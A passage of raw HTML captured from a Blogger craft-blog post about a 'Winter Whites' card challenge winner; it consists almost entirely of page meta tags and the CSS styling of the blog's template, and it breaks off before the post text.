

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html
body_size: 37526
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cheerylynndesigns.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cheery Lynn Designs Inspiration Blog - RSS" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://www.blogger.com/feeds/4282534176420070353/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/573128652098116328/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s640/1-10+Dorothy+S.jpg' rel='image_src'/>
<meta content='http://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html' property='og:url'/>
<meta content='Cheery Lynn Designs Winter Whites Challenge Winner' property='og:title'/>
<meta content='  What wonderful entries we had last week for our Winter Whites themed challenge.    Our randomly selected winner is:  Random Integer Genera...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/w1200-h630-p-k-no-nu/1-10+Dorothy+S.jpg' property='og:image'/>
<title>
Cheery Lynn Designs Winter Whites Challenge Winner - Cheery Lynn Designs Inspiration Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='Quality Paper Craft Dies and Supplies' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cheery Lynn Designs Winter Whites Challenge Winner' property='og:title'/>
<meta content='http://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s640/1-10+Dorothy+S.jpg' property='og:image'/>
<meta content='Cheery Lynn Designs Inspiration Blog' property='og:site_name'/>
<meta content='https://cheerylynndesigns.blogspot.com/' name='twitter:domain'/>
<meta content='Cheery Lynn Designs Winter Whites Challenge Winner' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s640/1-10+Dorothy+S.jpg' name='twitter:image'/>
<meta content='Cheery Lynn Designs Winter Whites Challenge Winner' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSFabgwku5FYf6aqDHkekZQ5JDh8Fi6PKCpC6JKUCiNOnPifbHN6D6JTa6kpCOUkHICEmdMbdmw1azqMvTpRy2riVjlBkNv2Izcoyslvlc0mb4Jkl7EXUjVqg8iMg4xg-2SewnE0MvdJQ/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianfJ5Nu1fdkgb4GY4Sq1yetS9A8J9Tnhp0oIWBYRr190wdd3kh-HQaB7CiDYEYzl2qoCIeIpuvm6x1KULQtas0_j9mZm15nFPM_wCJcJYUrigfec0IOprUHz6KpV6KHt80xzFObBHDXs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 16px;
font-weight: normal;
line-height: 23px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtRM1Y8AIdK-mssmZgH9XMe0RzDygl8bSrLnuGS1rEwKEoi17YIZrfzrI-MXRSOJ6nK0Gwt6x2xQNYhNd4JL0VA5NqCJUVsV1No_4we83eu_Eu2OpTMCzZ1vz2r1SupMbvUSQz3K04DE/s1600/Blog+Header+bg.jpg);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcG0OJ6A45qYs3eS0w_zsCFWHWKRebF6wFvhoj09xtYHE0JuFl76qQgbGSZC13Z7ggnLDxPtV2Y7crx0oZvdVcnfTFuJq6J63gNP7Hh5qsZjbFBtDlpUsyadMJHE2HLyvxUqKwe85s27g/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
